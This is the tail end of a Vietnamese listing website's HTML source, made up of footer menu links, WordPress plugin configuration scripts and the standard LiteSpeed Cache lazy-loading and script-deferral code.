menu-item-601"><a href="https://www.hcmtoplist.com/quy-dinh-su-dung" data-wpel-link="internal">Quy định</a></li><li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.hcmtoplist.com/chinh-sach-bao-mat" data-wpel-link="internal">Bảo mật</a></li><li id="menu-item-55326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55326"><a href="https://www.hcmtoplist.com/cach-chung-toi-danh-gia-va-xep-hang" data-wpel-link="internal">Đánh giá và xếp hạng</a></li></ul></div></div></div></div></div></footer> <script type="litespeed/javascript">$(document).ready(function(){$('.blog-tab ul li span').click(function(){var cat_id=$(this).data('id')
$(this).addClass('active').parent().siblings().children().removeClass('active');$.ajax({type:"post",dataType:"html",url:'https://www.hcmtoplist.com/wp-admin/admin-ajax.php',data:{action:"tabfilm",cat_id:cat_id,},beforeSend:function(){},success:function(response){$('.tab-content').html(response)},error:function(jqXHR,textStatus,errorThrown){console.log('The following error occured: '+textStatus,errorThrown)}})})})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.hcmtoplist.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="kk-star-ratings-js-extra" type="litespeed/javascript">var kk_star_ratings={"action":"kk-star-ratings","endpoint":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php","nonce":"e3796e2292"}</script> <script id="ez-toc-scroll-scriptjs-js-extra" type="litespeed/javascript">var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""}</script> <script id="ez-toc-js-js-extra" type="litespeed/javascript">var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #000000;color:#000000\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #000000;color:#000000\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","visibility_hide_by_device":"1","chamomile_theme_is_on":""}</script> <script id="commerce-js-js-extra" type="litespeed/javascript">var ajax={"url":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php"}</script> <script id="rtrs-app-js-extra" type="litespeed/javascript">var rtrs={"pro":"","recaptcha":"","recaptcha_sitekey":"","highlight":"Highlight?","remove_highlight":"Remove Highlight?","loading":"Loading...","edit":"Edit","upload_img":"Upload Image","upload_video":"Upload Video","sure_txt":"Are you sure to delete?","pro_label":"[PRO]","pro_cons_limit":"3","pros_alt_txt":"3 pros field are allowed for free version.","cons_alt_txt":"3 cons field are allowed for free version.","write_txt":"Write here!","nonce":"87a7c2c834","ajaxurl":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php","post_id":"9166","current_page":"1"}</script> <script type="litespeed/javascript">(function($){$.lockfixed(".ads-single-left",{offset:{top:100,bottom:560,}});$.lockfixed(".ads-single-right",{offset:{top:100,bottom:560,}})})(jQuery)</script> <script type="litespeed/javascript">window.MBID="517"</script><script defer src="https://menu.metu.vn/static/js/sdk.js?container=body"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.hcmtoplist.com/wp-content/litespeed/js/2cd8fe71864042647fbe67e517466fd3.js?ver=c8af5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 13:58:16 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 13:58:16 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->